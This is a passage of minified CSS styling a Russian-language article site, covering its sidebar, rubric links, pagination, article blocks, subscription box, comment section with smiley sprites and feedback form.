50%)}.sidebar__article{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;text-decoration:none;padding-top:20px;padding-bottom:20px}.sidebar__article:not(:last-child){border-bottom:1px solid #d6dbe5}.sidebar__article-wrapper{display:block;text-decoration:none}.sidebar__article-content{width:153px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.sidebar__article-text{margin:0;line-height:20px;display:block;text-decoration:none;color:#272727}.sidebar__article-text:hover{text-decoration:underline}.sidebar__article-img-wrapper{width:123px;height:110px}.sidebar__article-img-wrapper img{width:100%;height:100%;display:block}.sidebar__banner{width:100%;padding-top:30px;padding-bottom:40px;position:relative;cursor:pointer}.sidebar__banner:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.sidebar__banner img{display:block;margin:0 auto}}.rubrics{padding-top:20px;position:relative;display:none}.rubrics__title{font-size:18px;color:#272727;text-transform:uppercase;font-weight:700;text-align:center;margin-bottom:20px}.rubrics--page .rubrics__list{width:250px}.rubrics--page--opened{display:block}.rubrics--sidebar{margin-top:20px}.rubrics--sidebar:before{content:"";display:block;width:100%;height:2px;position:absolute;top:0;background-image:linear-gradient(to bottom, #cfdde2 50%, #fff 50%)}.rubrics__list{list-style:none;margin:0;padding:0;width:140px;margin-top:10px}.rubrics__item{margin-bottom:7px}.rubrics__right .rubrics__link:hover{background-color:#57aed6;color:#fff}.rubrics__left .rubrics__link:hover{background-color:#5fc87a;color:#fff}.rubrics__link{display:block;text-decoration:none;color:#272727;position:relative;padding-left:48px;height:34px;line-height:34px;font-size:16px;background-color:#fff;box-shadow:0px 1px 1px 0px rgba(39, 39, 39, 0.13);transition:all 0.1s ease-in-out}.rubrics__link .sprite{margin-right:20px}.rubrics__link:before{content:"";background-image:url("../img/rubrics-sprite.png");background-repeat:no-repeat;background-size:89px 86px;display:inline-block;position:absolute;top:50%;left:15px}.rubrics__link--ona-1:before{width:16px;height:15px;margin-top:-8px;background-position:-47px -45px}.rubrics__link--ona-1:hover:before{background-position:-3px -3px}.rubrics__link--ona-2:before{width:13px;height:16px;margin-top:-8px;background-position:-73px -3px}.rubrics__link--ona-2:hover:before{background-position:-73px -26px}.rubrics__link--ona-3:before{width:14px;height:14px;margin-top:-7px;background-position:-68px -49px}.rubrics__link--ona-3:hover:before{background-position:-25px -3px}.rubrics__link--ona-4:before{width:13px;height:13px;margin-top:-7px;background-position:-3px -70px}.rubrics__link--ona-4:hover:before{background-position:-23px -70px}.rubrics__link--on-1:before{width:16px;height:15px;margin-top:-8px;background-position:-45px -3px}.rubrics__link--on-1:hover:before{background-position:-3px -3px}.rubrics__link--on-2:before{width:16px;height:15px;margin-top:-8px;background-position:-4px -20px}.rubrics__link--on-2:hover:before{background-position:-28px -20px}.rubrics__link--on-3:before{width:14px;height:14px;margin-top:-7px;background-position:-52px -24px}.rubrics__link--on-3:hover:before{background-position:-25px -3px}.rubrics__link--on-4:before{width:15px;height:13px;margin-top:-8px;background-position:-3px -45px}.rubrics__link--on-4:hover:before{background-position:-25px -45px}.rubrics__part{text-decoration:none;display:block;height:51px;width:100%;border-bottom:1px solid rgba(0, 0, 0, 0.4);background-color:#51ae69;color:#fff;text-transform:uppercase;font-weight:700;font-size:16px;line-height:51px;text-align:center;transition:all 0.2s ease-in-out}.rubrics__part--she{background-image:linear-gradient(to top, #51ae69, #65d482)}.rubrics__part--she:hover{background-image:linear-gradient(to bottom, #51ae69, #51ae69)}.rubrics__part--he{background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.rubrics__part--he:hover{background-image:linear-gradient(to bottom, #4fa7d2, #5db3d9)}.rubrics__content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.rubrics__toggle{text-align:center;display:block;width:100%;cursor:pointer;border:none;outline:none;border:1px solid #4cb7ee;border-radius:1px;text-shadow:0px 1px 0px rgba(55, 125, 165, 0.004);box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #459bcc 0%, #459bcc 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.rubrics__toggle:hover{background-image:linear-gradient(to top, #459bcc 0%, #459bcc 100%)}@media screen and (max-width:767px){.rubrics--page .rubrics__list{width:140px}.rubrics--page .rubrics__left,.rubrics--page .rubrics__right{margin:0 5px}.rubrics--page .rubrics__content{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:767px) and (max-width:999px){.rubrics--page .rubrics__list{width:250px}.rubrics--page .rubrics__left,.rubrics--page .rubrics__right{margin:0 20px}.rubrics--page .rubrics__content{margin-top:20px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1000px){.rubrics--page{display:none!important}.rubrics--page--opened{display:none!important}.rubrics--sidebar{display:block}.rubrics__toggle{display:none}}.paginator{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:30px}.paginator__list{list-style:none;margin:0;padding:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.paginator__link{display:block;cursor:pointer;border:none;outline:none;border-radius:1px;border:1px solid transparent;font-weight:700;line-height:35px;width:35px;height:35px;text-align:center;font-size:16px;color:#000;text-decoration:none;background-size:100% 100%;transition:all 0.1s ease-in-out}.paginator__link.active,.paginator__link:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%);border:1px solid #84faa3;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);color:#fff}.paginator__link--dots{text-decoration:none}.paginator__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:17px;padding-right:17px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.paginator__button.mobile{display:none}.paginator__button--back{background-image:none;background-color:#ecf3f6;border-color:#b8bcbe;color:#000}.paginator__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (max-width:767px){.paginator__number:nth-child(4),.paginator__number:nth-child(5),.paginator__number:nth-child(6),.paginator__number:nth-child(7),.paginator__number:nth-child(8){display:none}.paginator__button.mobile{font-size:22px;display:block}.paginator__button:not(.mobile){display:none}}.article__item-wrapper{position:relative;border:1px solid #a6d5ea;background-color:#c5e2f1;padding:6px;margin-bottom:70px;z-index:1}.article__item-wrapper:after,.article__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.article__item-wrapper:after{right:-8px}.article__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.article__icon{display:inline-block;margin-right:10px}.article__icon--left{width:10px;height:13px;background-image:url("../img/icons/user.png");background-size:100% 100%;background-repeat:no-repeat}.article__icon--right{width:12px;height:12px;background-image:url("../img/icons/ticket.png");background-size:100% 100%;background-repeat:no-repeat}.article__item{background-color:#eef4f7;position:relative;z-index:2}.article__item:after{content:"";display:block;width:100%;height:156px;z-index:1;position:absolute;bottom:-60px;left:0;background-image:url("../img/article-bottom.png");background-repeat:no-repeat;background-size:100% 100%}.article__author:after{content:"|";margin-left:5px}.article__social-item{display:block;width:38px;height:38px;border:1px solid #d2d7d9;border-radius:3px;text-align:center;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:10px}.article__social-item:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article__social-text{font-weight:700}.article__social-list{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:15px}.article__social{position:relative;z-index:3}.article__social:after,.article__social:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-20px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.article__social:after{right:-23px}.article__social:before{left:-23px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.article__comments-title{font-size:18px;font-weight:700;line-height:1;margin-bottom:20px}.article__comments-text{font-size:17px;color:#4a525c;font-weight:300;font-style:italic;line-height:24px;margin-top:0}.article__comments-info{font-size:16px;color:#919191;line-height:1;font-weight:300}.article__comments-link{color:#10a0b4;font-weight:300;font-size:16px}.article__comments-link:hover{text-decoration:none}.article__comments{text-decoration:none;font-size:17px;font-weight:300;color:#4a525c}.article__comments--quantity{display:inline-block;height:30px;width:30px;font-size:16px;color:#fff;font-weight:700;text-align:center;line-height:30px;background-color:#3bbdcf;border-radius:50%;margin-right:10px}.article__comments-bottom{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.article__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.article__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.article__title{margin:0;text-decoration:none;color:#282828;font-size:24px;line-height:26px}.article__title a{text-decoration:none;color:#282828}.article__info{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px;font-size:14px}.article__content table{width:100%;border-collapse:collapse;margin-top:25px;margin-bottom:25px}.article__content table th{background-color:#009e83;color:#fff;font-weight:700;font-size:20px;text-align:left}.article__content table th:nth-child(2n){background-color:#008a72}.article__content table td{font-size:18px}.article__content table tr:nth-child(odd){background-color:#ececec}.article__content table tr:nth-child(odd) td:nth-child(2n){background-color:#e2e2e2}.article__content table tr:nth-child(2n){background-color:#e4e4e4}.article__content table tr:nth-child(2n) td:nth-child(2n){background-color:#dadada}.article__content table td,.article__content table th{padding-top:14px;padding-bottom:12px;padding-left:10px;padding-right:10px}.article__item ol{counter-reset:item;list-style:none;padding:0;margin:0;margin-top:20px}.article__item ol li{display:block;padding-left:35px;position:relative;font-size:17px;line-height:24px;font-weight:300;font-style:italic;color:#4a525c}.article__item ol li:before{counter-increment:item;content:counter(item);display:block;width:25px;height:25px;background-color:#57aed6;text-align:center;position:absolute;left:0;line-height:25px;font-size:16px;color:#fff;font-style:normal}.article__item ul{list-style:none;padding:0;margin:0}.article__item ul li{display:block;padding-left:50px;position:relative;font-size:17px;line-height:24px;font-weight:300;font-style:italic;color:#4a525c}.article__item ul li:before{content:"";display:block;position:absolute;top:5px;left:15px;width:13px;height:13px;border-radius:50%;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%)}.article__item table{width:100%;border-collapse:collapse;margin-top:25px;margin-bottom:25px}.article__item table th{background-color:#57aed6;color:#fff;font-weight:700;font-size:20px;text-align:left}.article__item table th:nth-child(2n){background-color:#43a4d1}.article__item table td{font-size:18px;color:#343434}.article__item table tr:nth-child(odd){background-color:#a2d1e6}.article__item table tr:nth-child(odd) td:nth-child(2n){background-color:#92c9e2}.article__item table tr:nth-child(2n){background-color:#c0dfed}.article__item table tr:nth-child(2n) td:nth-child(2n){background-color:#b0d7e8}.article__item table td,.article__item table th{padding-top:14px;padding-bottom:12px;padding-left:10px;padding-right:10px}.article blockquote{margin:0;padding:0;display:block;font-style:italic;background-color:#e0e8ec;border:1px solid #fff;box-shadow:0px 0px 6px 0px rgba(174, 182, 194, 0.5);padding-top:15px;padding-bottom:15px;padding-left:18px;padding-right:30px}.article__theme:after{content:"|";margin-left:5px}.article__link{color:#3b92c7;text-decoration:none}.article__link:hover{text-decoration:underline}.article__img-wrapper{width:100%;box-shadow:0px 1px 1px 0px rgba(199, 205, 208, 0.92);padding:7px;background-color:#fff;position:relative;overflow:hidden}.article__img-wrapper:after{content:"";display:block;width:90%;height:70px;position:absolute;bottom:7px;left:7px;background-image:linear-gradient(to right, rgba(255, 255, 255, 0.9), transparent)}.article__img-wrapper:before{content:"";display:block;width:234px;height:53px;z-index:2;position:absolute;bottom:15px;left:15px;background-image:url("../img/watermark.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.article__img{width:100%;height:auto;object-fit:cover;display:block;box-shadow:0 1px 1px 0px rgba(0, 0, 0, 0.3)}@media screen and (max-width:767px){.article{width:100%;padding-top:20px}.article__item{padding-top:20px;padding-left:10px;padding-right:10px;padding-bottom:20px}.article__item:after{height:180px}.article__img-wrapper:after{height:45px}.article__img-wrapper:before{width:175px;height:40px;bottom:10px}.article__title{margin-bottom:10px;font-size:18px;line-height:26px}.article__button{text-align:center}.article__info{font-size:13px}.article__author span,.article__theme span{display:none}}@media screen and (min-width:767px) and (max-width:999px){.article{width:100%;padding-top:30px}.article__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.article__title{margin-bottom:20px}}@media screen and (min-width:1000px){.article{width:660px;padding:30px}.article__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.article__title{margin-bottom:20px}}.subscribe{margin-top:25px;padding-top:12px;padding-left:4px;padding-right:4px;padding-bottom:4px;background-image:repeating-linear-gradient(-45deg, #ec7c7e, #ec7c7e 15px, #fff 15px, #fff 30px, #81c2e1 30px, #81c2e1 45px, #fff 45px, #fff 60px)}.subscribe__img{width:100%;position:absolute;top:-10px;left:20px;z-index:0}.subscribe__img img{display:block;width:280px;height:auto}.subscribe__form-title{display:block;text-align:center;font-size:16px;line-height:20px;text-transform:uppercase;color:#282828;font-weight:700;margin-bottom:15px}.subscribe__red{color:#e6524a}.subscribe__form{background-color:#ffffff;position:relative;padding-top:15px;padding-left:5px;padding-right:5px;padding-bottom:5px}.subscribe__form-content{position:relative;box-shadow:0px 1px 1px 0px rgba(96, 96, 96, 0.3);z-index:2;padding-top:25px;padding-left:15px;padding-right:15px;padding-bottom:30px}@media screen and (max-width:767px){.subscribe__form-content{padding-top:200px}.subscribe__img{width:300px;position:absolute;top:-10px;left:50%;margin-left:-150px}.subscribe__img img{display:block;width:100%;height:auto}}@media screen and (min-width:767px) and (max-width:999px){.subscribe__form-content{padding-left:50%;min-height:200px}}@media screen and (min-width:1000px){.subscribe__form-content{padding-left:330px}}.interesting{margin-top:30px}.interesting__list{list-style:none;padding:0;margin:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.interesting__item-wrapper{display:block;text-decoration:none}.interesting__item{width:185px}.interesting__title{font-weight:700;font-size:18px;margin-bottom:15px}.interesting__button{text-align:center;display:block}.interesting__text{font-size:16px;line-height:20px;margin-bottom:15px;margin-top:10px;color:#272727;text-decoration:none}.interesting__text:hover{text-decoration:underline}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:110px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}@media screen and (max-width:767px){.interesting__list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.interesting__item{width:100%;margin:0;margin-bottom:20px}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:160px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}}@media screen and (min-width:767px) and (max-width:999px){.interesting__item{width:32%}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:160px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}}.comments{margin-top:30px}.comments__item-wrapper{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px}.comments__item-wrapper:after,.comments__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__item-wrapper:after{right:-8px}.comments__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.comments__item-wrapper--author{background-color:#caedd3;border-color:#8ccd9d}.comments__item-wrapper--author:after,.comments__item-wrapper--author:before{background-image:url("../img/corner-green.png")}.comments__item-wrapper--author .comments__item:after,.comments__item-wrapper--author .comments__item:before{background-image:url("../img/corner-green.png")}.comments__title{display:block;width:100%;font-size:18px;font-weight:700;margin-bottom:15px}.comments__item{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:10px}.comments__item:after,.comments__item:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__item:after{right:-12px}.comments__item:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.comments__content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.comments__comments-children{margin:0;padding:0;margin-left:10px}.comments__top{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1}.comments__icon{display:inline-block;width:14px;height:16px;margin-right:10px;background-image:url("../img/icons/clock.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.comments__name{font-size:16px;font-weight:700}.comments__text{margin-top:10px;margin-bottom:5px}.comments__link{display:inline-block;text-align:right;color:#3b92c7}.comments__link:hover{text-decoration:none}.comments__date{font-size:12px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comments__img-wrapper{display:block;position:relative;padding-right:10px}.comments__img-wrapper img{width:66px;height:81px}.comment-respond{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px;margin-top:40px}.comment-respond:after,.comment-respond:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comment-respond:after{right:-8px}.comment-respond:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.comments__form{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;padding-bottom:30px;padding-left:10px;padding-right:10px}.comments__form:after,.comments__form:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__form:after{right:-12px}.comments__form:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.comments__input{border:none;outline:none;height:35px;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4)}.comments__textarea{resize:none;border:none;outline:none;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);margin-top:20px;height:95px;padding-left:15px;padding-top:10px;padding-right:15px;padding-bottom:10px}.comments__smiles{list-style:none;margin:0;padding:0;width:100%;margin-top:25px;margin-bottom:25px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.comments__smile{background-image:url("../img/smiles.png");background-size:561px 29px;background-repeat:no-repeat;cursor:pointer;width:28px;height:28px}.comments__smile:first-child{background-position:0 0}.comments__smile:nth-child(2){background-position:-35px 0}.comments__smile:nth-child(3){background-position:-71px 0}.comments__smile:nth-child(4){background-position:-106px 0}.comments__smile:nth-child(5){background-position:-142px 0}.comments__smile:nth-child(6){background-position:-177px 0}.comments__smile:nth-child(7){background-position:-213px 0}.comments__smile:nth-child(8){background-position:-248px 0}.comments__smile:nth-child(9){background-position:-283px 0}.comments__smile:nth-child(10){background-position:-319px 0}.comments__smile:nth-child(11){background-position:-354px 0}.comments__smile:nth-child(12){background-position:-389px 0}.comments__smile:nth-child(13){background-position:-426px -1px}.comments__smile:nth-child(14){background-position:-462px 0}.comments__smile:nth-child(15){background-position:-498px -1px}.comments__smile:nth-child(16){background-position:-533px -1px}.comments__checkbox{display:none}.comments__button{display:block;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.comments__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.comments__checkbox:checked~.comments__thick{background-image:url("../img/checkbox.png");background-repeat:no-repeat;background-size:12px 10px;background-position:center center}.comments__thick{display:block;width:20px;height:20px;position:relative;border-style:solid;border-width:1px;border-color:#ffffff;border-radius:2px;background-color:#ffffff;box-shadow:0px 0px 3px 0px rgba(75, 75, 75, 0.1), inset 0px 1px 4px 2px rgba(147, 147, 147, 0.3)}.comments__thick:after{position:absolute;left:30px;top:0;content:"Я хочу получать обновления на почту";display:inline-block;white-space:nowrap;font-size:14px;line-height:1;font-weight:400;color:#272727}.comments__controls{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.comments__item{text-overflow:clip}.comments__text{overflow:hidden}.comments__content{overflow:hidden}.comments__smiles{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.comments__smile{margin-right:5px;margin-left:5px;margin-bottom:10px}.comments__button{width:100%;margin-top:20px;padding-left:10px;padding-right:10px}.comments__top{overflow:hidden}.comments__textarea{margin-top:0}.comments__input{width:100%;margin-bottom:10px}.comments__controls{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media screen and (min-width:767px) and (max-width:999px){.comments__input{width:32%}.comments__controls{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.comments__smile{margin-right:8px}.comments__smile:last-child{margin-right:0}}@media screen and (min-width:1000px){.comments__input{width:177px}.comments__controls{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.comments__smile{margin-right:8px}.comments__smile:last-child{margin-right:0}}.feedback{margin-top:30px}.feedback__title{display:block;width:100%;font-size:18px;font-weight:700;margin-bottom:15px}.feedback__form-wrapper{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px;margin-top:40px}.feedback__form-wrapper:after,.feedback__form-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.feedback__form-wrapper:after{right:-8px}.feedback__form-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.feedback__form{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;padding-bottom:30px;padding-left:10px;padding-right:10px}.feedback__form:after,.feedback__form:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.feedback__form:after{right:-12px}.feedback__form:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.feedback__input{border:none;outline:none;height:35px;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);margin-right:20px}.feedback__input--theme{width:100%}.feedback__textarea{resize:none;border:none;outline:none;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);height:95px;padding-left:15px;padding-top:10px;padding-right:15px;padding-bottom:10px}.feedback__button{display:block;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.feedback__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (max-width:767px){.feedback__button{width:100%;margin-top:20px;padding-left:10px;padding-right:10px}.feedback__textarea{margin-top:0}.feedback__input{width:100%;margin:0;margin-bottom:10px}}@media screen and (min-width:767px) and (max-width:999px){.feedback__input{width:32%;margin-bottom:20px}.feedback__input--theme{width:100%}.feedback__button{margin-left:auto;margin-top:20px}}@media screen and 